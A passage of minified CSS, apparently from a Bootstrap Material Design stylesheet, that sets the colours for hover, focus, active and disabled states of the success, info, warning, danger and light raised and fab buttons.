.btn-success.custom-file-control:disabled.focus::before{background-color:#4caf50;border-color:#4caf50}.btn.bmd-btn-fab.btn-success.disabled:hover,.bmd-btn-fab.btn-success.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-success:disabled:hover,.bmd-btn-fab.btn-success.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-success.disabled:hover,.btn-raised.btn-success.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-success:disabled:hover,.btn-raised.btn-success.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-success.disabled:hover,.btn-group-raised .btn-success.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-success:disabled:hover,.btn-group-raised .btn-success.custom-file-control:disabled:hover::before{background-color:#4caf50;border-color:#4caf50}.btn.bmd-btn-fab.btn-info,.bmd-btn-fab.btn-info.custom-file-control::before,.btn.btn-raised.btn-info,.btn-raised.btn-info.custom-file-control::before,.btn-group-raised .btn.btn-info,.btn-group-raised .btn-info.custom-file-control::before{color:#fff;background-color:#03a9f4;border-color:#03a9f4}.btn.bmd-btn-fab.btn-info:hover,.bmd-btn-fab.btn-info.custom-file-control:hover::before,.btn.btn-raised.btn-info:hover,.btn-raised.btn-info.custom-file-control:hover::before,.btn-group-raised .btn.btn-info:hover,.btn-group-raised .btn-info.custom-file-control:hover::before{color:#fff;background-color:#039be0;border-color:#027fb8}.btn.bmd-btn-fab.btn-info:focus,.bmd-btn-fab.btn-info.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-info.focus,.bmd-btn-fab.btn-info.focus.custom-file-control::before,.btn.btn-raised.btn-info:focus,.btn-raised.btn-info.custom-file-control:focus::before,.btn.btn-raised.btn-info.focus,.btn-raised.btn-info.focus.custom-file-control::before,.btn-group-raised .btn.btn-info:focus,.btn-group-raised .btn-info.custom-file-control:focus::before,.btn-group-raised .btn.btn-info.focus,.btn-group-raised .btn-info.focus.custom-file-control::before{color:#fff;background-color:#039be0;border-color:#027fb8}.btn.bmd-btn-fab.btn-info:active,.bmd-btn-fab.btn-info.custom-file-control:active::before,.btn.bmd-btn-fab.btn-info.active,.bmd-btn-fab.btn-info.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle,.open>.bmd-btn-fab.btn-info.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-info:active,.btn-raised.btn-info.custom-file-control:active::before,.btn.btn-raised.btn-info.active,.btn-raised.btn-info.active.custom-file-control::before,.open>.btn.btn-raised.btn-info.dropdown-toggle,.open>.btn-raised.btn-info.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-info:active,.btn-group-raised .btn-info.custom-file-control:active::before,.btn-group-raised .btn.btn-info.active,.btn-group-raised .btn-info.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle,.open>.btn-group-raised .btn-info.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#039be0;border-color:#027fb8}.btn.bmd-btn-fab.btn-info:active:hover,.bmd-btn-fab.btn-info.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-info:active:focus,.bmd-btn-fab.btn-info.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-info:active.focus,.bmd-btn-fab.btn-info.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-info.active:hover,.bmd-btn-fab.btn-info.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-info.active:focus,.bmd-btn-fab.btn-info.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-info.active.focus,.bmd-btn-fab.btn-info.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-info.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-info.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-info.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-info:active:hover,.btn-raised.btn-info.custom-file-control:active:hover::before,.btn.btn-raised.btn-info:active:focus,.btn-raised.btn-info.custom-file-control:active:focus::before,.btn.btn-raised.btn-info:active.focus,.btn-raised.btn-info.custom-file-control:active.focus::before,.btn.btn-raised.btn-info.active:hover,.btn-raised.btn-info.active.custom-file-control:hover::before,.btn.btn-raised.btn-info.active:focus,.btn-raised.btn-info.active.custom-file-control:focus::before,.btn.btn-raised.btn-info.active.focus,.btn-raised.btn-info.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-info.dropdown-toggle:hover,.open>.btn-raised.btn-info.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-info.dropdown-toggle:focus,.open>.btn-raised.btn-info.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-info.dropdown-toggle.focus,.open>.btn-raised.btn-info.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-info:active:hover,.btn-group-raised .btn-info.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-info:active:focus,.btn-group-raised .btn-info.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-info:active.focus,.btn-group-raised .btn-info.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-info.active:hover,.btn-group-raised .btn-info.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-info.active:focus,.btn-group-raised .btn-info.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-info.active.focus,.btn-group-raised .btn-info.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle:hover,.open>.btn-group-raised .btn-info.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle:focus,.open>.btn-group-raised .btn-info.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle.focus,.open>.btn-group-raised .btn-info.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#039be0;border-color:#015276}.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-info.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#03a9f4}.open>.btn.bmd-btn-fab.btn-info.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-info.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-info.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#039be0}.btn.bmd-btn-fab.btn-info.disabled:focus,.bmd-btn-fab.btn-info.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-info.disabled.focus,.bmd-btn-fab.btn-info.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-info:disabled:focus,.bmd-btn-fab.btn-info.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-info:disabled.focus,.bmd-btn-fab.btn-info.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-info.disabled:focus,.btn-raised.btn-info.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-info.disabled.focus,.btn-raised.btn-info.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-info:disabled:focus,.btn-raised.btn-info.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-info:disabled.focus,.btn-raised.btn-info.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-info.disabled:focus,.btn-group-raised .btn-info.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-info.disabled.focus,.btn-group-raised .btn-info.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-info:disabled:focus,.btn-group-raised .btn-info.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-info:disabled.focus,.btn-group-raised .btn-info.custom-file-control:disabled.focus::before{background-color:#03a9f4;border-color:#03a9f4}.btn.bmd-btn-fab.btn-info.disabled:hover,.bmd-btn-fab.btn-info.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-info:disabled:hover,.bmd-btn-fab.btn-info.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-info.disabled:hover,.btn-raised.btn-info.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-info:disabled:hover,.btn-raised.btn-info.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-info.disabled:hover,.btn-group-raised .btn-info.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-info:disabled:hover,.btn-group-raised .btn-info.custom-file-control:disabled:hover::before{background-color:#03a9f4;border-color:#03a9f4}.btn.bmd-btn-fab.btn-warning,.bmd-btn-fab.btn-warning.custom-file-control::before,.btn.btn-raised.btn-warning,.btn-raised.btn-warning.custom-file-control::before,.btn-group-raised .btn.btn-warning,.btn-group-raised .btn-warning.custom-file-control::before{color:#fff;background-color:#ff5722;border-color:#ff5722}.btn.bmd-btn-fab.btn-warning:hover,.bmd-btn-fab.btn-warning.custom-file-control:hover::before,.btn.btn-raised.btn-warning:hover,.btn-raised.btn-warning.custom-file-control:hover::before,.btn-group-raised .btn.btn-warning:hover,.btn-group-raised .btn-warning.custom-file-control:hover::before{color:#fff;background-color:#ff470e;border-color:#e43700}.btn.bmd-btn-fab.btn-warning:focus,.bmd-btn-fab.btn-warning.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-warning.focus,.bmd-btn-fab.btn-warning.focus.custom-file-control::before,.btn.btn-raised.btn-warning:focus,.btn-raised.btn-warning.custom-file-control:focus::before,.btn.btn-raised.btn-warning.focus,.btn-raised.btn-warning.focus.custom-file-control::before,.btn-group-raised .btn.btn-warning:focus,.btn-group-raised .btn-warning.custom-file-control:focus::before,.btn-group-raised .btn.btn-warning.focus,.btn-group-raised .btn-warning.focus.custom-file-control::before{color:#fff;background-color:#ff470e;border-color:#e43700}.btn.bmd-btn-fab.btn-warning:active,.bmd-btn-fab.btn-warning.custom-file-control:active::before,.btn.bmd-btn-fab.btn-warning.active,.bmd-btn-fab.btn-warning.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-warning:active,.btn-raised.btn-warning.custom-file-control:active::before,.btn.btn-raised.btn-warning.active,.btn-raised.btn-warning.active.custom-file-control::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle,.open>.btn-raised.btn-warning.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-warning:active,.btn-group-raised .btn-warning.custom-file-control:active::before,.btn-group-raised .btn.btn-warning.active,.btn-group-raised .btn-warning.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle,.open>.btn-group-raised .btn-warning.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#ff470e;border-color:#e43700}.btn.bmd-btn-fab.btn-warning:active:hover,.bmd-btn-fab.btn-warning.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-warning:active:focus,.bmd-btn-fab.btn-warning.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-warning:active.focus,.bmd-btn-fab.btn-warning.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-warning.active:hover,.bmd-btn-fab.btn-warning.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-warning.active:focus,.bmd-btn-fab.btn-warning.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-warning.active.focus,.bmd-btn-fab.btn-warning.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-warning:active:hover,.btn-raised.btn-warning.custom-file-control:active:hover::before,.btn.btn-raised.btn-warning:active:focus,.btn-raised.btn-warning.custom-file-control:active:focus::before,.btn.btn-raised.btn-warning:active.focus,.btn-raised.btn-warning.custom-file-control:active.focus::before,.btn.btn-raised.btn-warning.active:hover,.btn-raised.btn-warning.active.custom-file-control:hover::before,.btn.btn-raised.btn-warning.active:focus,.btn-raised.btn-warning.active.custom-file-control:focus::before,.btn.btn-raised.btn-warning.active.focus,.btn-raised.btn-warning.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle:hover,.open>.btn-raised.btn-warning.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle:focus,.open>.btn-raised.btn-warning.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle.focus,.open>.btn-raised.btn-warning.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-warning:active:hover,.btn-group-raised .btn-warning.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-warning:active:focus,.btn-group-raised .btn-warning.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-warning:active.focus,.btn-group-raised .btn-warning.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-warning.active:hover,.btn-group-raised .btn-warning.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-warning.active:focus,.btn-group-raised .btn-warning.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-warning.active.focus,.btn-group-raised .btn-warning.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle:hover,.open>.btn-group-raised .btn-warning.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle:focus,.open>.btn-group-raised .btn-warning.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle.focus,.open>.btn-group-raised .btn-warning.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#ff470e;border-color:#a22700}.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#ff5722}.open>.btn.bmd-btn-fab.btn-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#ff470e}.btn.bmd-btn-fab.btn-warning.disabled:focus,.bmd-btn-fab.btn-warning.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-warning.disabled.focus,.bmd-btn-fab.btn-warning.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-warning:disabled:focus,.bmd-btn-fab.btn-warning.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-warning:disabled.focus,.bmd-btn-fab.btn-warning.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-warning.disabled:focus,.btn-raised.btn-warning.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-warning.disabled.focus,.btn-raised.btn-warning.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-warning:disabled:focus,.btn-raised.btn-warning.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-warning:disabled.focus,.btn-raised.btn-warning.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-warning.disabled:focus,.btn-group-raised .btn-warning.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-warning.disabled.focus,.btn-group-raised .btn-warning.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-warning:disabled:focus,.btn-group-raised .btn-warning.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-warning:disabled.focus,.btn-group-raised .btn-warning.custom-file-control:disabled.focus::before{background-color:#ff5722;border-color:#ff5722}.btn.bmd-btn-fab.btn-warning.disabled:hover,.bmd-btn-fab.btn-warning.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-warning:disabled:hover,.bmd-btn-fab.btn-warning.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-warning.disabled:hover,.btn-raised.btn-warning.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-warning:disabled:hover,.btn-raised.btn-warning.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-warning.disabled:hover,.btn-group-raised .btn-warning.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-warning:disabled:hover,.btn-group-raised .btn-warning.custom-file-control:disabled:hover::before{background-color:#ff5722;border-color:#ff5722}.btn.bmd-btn-fab.btn-danger,.bmd-btn-fab.btn-danger.custom-file-control::before,.btn.btn-raised.btn-danger,.btn-raised.btn-danger.custom-file-control::before,.btn-group-raised .btn.btn-danger,.btn-group-raised .btn-danger.custom-file-control::before{color:#fff;background-color:#f44336;border-color:#f44336}.btn.bmd-btn-fab.btn-danger:hover,.bmd-btn-fab.btn-danger.custom-file-control:hover::before,.btn.btn-raised.btn-danger:hover,.btn-raised.btn-danger.custom-file-control:hover::before,.btn-group-raised .btn.btn-danger:hover,.btn-group-raised .btn-danger.custom-file-control:hover::before{color:#fff;background-color:#f55549;border-color:#e11b0c}.btn.bmd-btn-fab.btn-danger:focus,.bmd-btn-fab.btn-danger.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-danger.focus,.bmd-btn-fab.btn-danger.focus.custom-file-control::before,.btn.btn-raised.btn-danger:focus,.btn-raised.btn-danger.custom-file-control:focus::before,.btn.btn-raised.btn-danger.focus,.btn-raised.btn-danger.focus.custom-file-control::before,.btn-group-raised .btn.btn-danger:focus,.btn-group-raised .btn-danger.custom-file-control:focus::before,.btn-group-raised .btn.btn-danger.focus,.btn-group-raised .btn-danger.focus.custom-file-control::before{color:#fff;background-color:#f55549;border-color:#e11b0c}.btn.bmd-btn-fab.btn-danger:active,.bmd-btn-fab.btn-danger.custom-file-control:active::before,.btn.bmd-btn-fab.btn-danger.active,.bmd-btn-fab.btn-danger.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-danger:active,.btn-raised.btn-danger.custom-file-control:active::before,.btn.btn-raised.btn-danger.active,.btn-raised.btn-danger.active.custom-file-control::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle,.open>.btn-raised.btn-danger.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-danger:active,.btn-group-raised .btn-danger.custom-file-control:active::before,.btn-group-raised .btn.btn-danger.active,.btn-group-raised .btn-danger.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle,.open>.btn-group-raised .btn-danger.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#f55549;border-color:#e11b0c}.btn.bmd-btn-fab.btn-danger:active:hover,.bmd-btn-fab.btn-danger.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-danger:active:focus,.bmd-btn-fab.btn-danger.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-danger:active.focus,.bmd-btn-fab.btn-danger.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-danger.active:hover,.bmd-btn-fab.btn-danger.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-danger.active:focus,.bmd-btn-fab.btn-danger.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-danger.active.focus,.bmd-btn-fab.btn-danger.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-danger:active:hover,.btn-raised.btn-danger.custom-file-control:active:hover::before,.btn.btn-raised.btn-danger:active:focus,.btn-raised.btn-danger.custom-file-control:active:focus::before,.btn.btn-raised.btn-danger:active.focus,.btn-raised.btn-danger.custom-file-control:active.focus::before,.btn.btn-raised.btn-danger.active:hover,.btn-raised.btn-danger.active.custom-file-control:hover::before,.btn.btn-raised.btn-danger.active:focus,.btn-raised.btn-danger.active.custom-file-control:focus::before,.btn.btn-raised.btn-danger.active.focus,.btn-raised.btn-danger.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle:hover,.open>.btn-raised.btn-danger.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle:focus,.open>.btn-raised.btn-danger.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle.focus,.open>.btn-raised.btn-danger.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-danger:active:hover,.btn-group-raised .btn-danger.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-danger:active:focus,.btn-group-raised .btn-danger.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-danger:active.focus,.btn-group-raised .btn-danger.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-danger.active:hover,.btn-group-raised .btn-danger.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-danger.active:focus,.btn-group-raised .btn-danger.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-danger.active.focus,.btn-group-raised .btn-danger.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle:hover,.open>.btn-group-raised .btn-danger.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle:focus,.open>.btn-group-raised .btn-danger.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle.focus,.open>.btn-group-raised .btn-danger.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#f55549;border-color:#a21309}.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#f44336}.open>.btn.bmd-btn-fab.btn-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#f55549}.btn.bmd-btn-fab.btn-danger.disabled:focus,.bmd-btn-fab.btn-danger.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-danger.disabled.focus,.bmd-btn-fab.btn-danger.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-danger:disabled:focus,.bmd-btn-fab.btn-danger.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-danger:disabled.focus,.bmd-btn-fab.btn-danger.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-danger.disabled:focus,.btn-raised.btn-danger.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-danger.disabled.focus,.btn-raised.btn-danger.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-danger:disabled:focus,.btn-raised.btn-danger.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-danger:disabled.focus,.btn-raised.btn-danger.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-danger.disabled:focus,.btn-group-raised .btn-danger.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-danger.disabled.focus,.btn-group-raised .btn-danger.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-danger:disabled:focus,.btn-group-raised .btn-danger.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-danger:disabled.focus,.btn-group-raised .btn-danger.custom-file-control:disabled.focus::before{background-color:#f44336;border-color:#f44336}.btn.bmd-btn-fab.btn-danger.disabled:hover,.bmd-btn-fab.btn-danger.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-danger:disabled:hover,.bmd-btn-fab.btn-danger.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-danger.disabled:hover,.btn-raised.btn-danger.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-danger:disabled:hover,.btn-raised.btn-danger.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-danger.disabled:hover,.btn-group-raised .btn-danger.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-danger:disabled:hover,.btn-group-raised .btn-danger.custom-file-control:disabled:hover::before{background-color:#f44336;border-color:#f44336}.btn.bmd-btn-fab.btn-light,.bmd-btn-fab.btn-light.custom-file-control::before,.btn.btn-raised.btn-light,.btn-raised.btn-light.custom-file-control::before,.btn-group-raised .btn.btn-light,.btn-group-raised .btn-light.custom-file-control::before{color:#fff;background-color:#f5f5f5;border-color:#f5f5f5}.btn.bmd-btn-fab.btn-light:hover,.bmd-btn-fab.btn-light.custom-file-control:hover::before,.btn.btn-raised.btn-light:hover,.btn-raised.btn-light.custom-file-control:hover::before,.btn-group-raised .btn.btn-light:hover,.btn-group-raised .btn-light.custom-file-control:hover::before{color:#fff;background-color:#ebebeb;border-color:#d6d6d6}.btn.bmd-btn-fab.btn-light:focus,.bmd-btn-fab.btn-light.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-light.focus,.bmd-btn-fab.btn-light.focus.custom-file-control::before,.btn.btn-raised.btn-light:focus,.btn-raised.btn-light.custom-file-control:focus::before,.btn.btn-raised.btn-light.focus,.btn-raised.btn-light.focus.custom-file-control::before,.btn-group-raised .btn.btn-light:focus,.btn-group-raised .btn-light.custom-file-control:focus::before,.btn-group-raised .btn.btn-light.focus,.btn-group-raised .btn-light.focus.custom-file-control::before{color:#fff;background-color:#ebebeb;border-color:#d6d6d6}.btn.bmd-btn-fab.btn-light:active,.bmd-btn-fab.btn-light.custom-file-control:active::before,.btn.bmd-btn-fab.btn-light.active,.bmd-btn-fab.btn-light.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle,.open>.bmd-btn-fab.btn-light.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-light:active,.btn-raised.btn-light.custom-file-control:active::before,.btn.btn-raised.btn-light.active,.btn-raised.btn-light.active.custom-file-control::before,.open>.btn.btn-raised.btn-light.dropdown-toggle,.open>.btn-raised.btn-light.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-light:active,.btn-group-raised .btn-light.custom-file-control:active::before,.btn-group-raised .btn.btn-light.active,.btn-group-raised .btn-light.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle,.open>.btn-group-raised .btn-light.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#ebebeb;border-color:#d6d6d6}.btn.bmd-btn-fab.btn-light:active:hover,.bmd-btn-fab.btn-light.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-light:active:focus,.bmd-btn-fab.btn-light.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-light:active.focus,.bmd-btn-fab.btn-light.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-light.active:hover,.bmd-btn-fab.btn-light.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-light.active:focus,.bmd-btn-fab.btn-light.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-light.active.focus,.bmd-btn-fab.btn-light.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-light.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-light.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-light.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-light:active:hover,.btn-raised.btn-light.custom-file-control:active:hover::before,.btn.btn-raised.b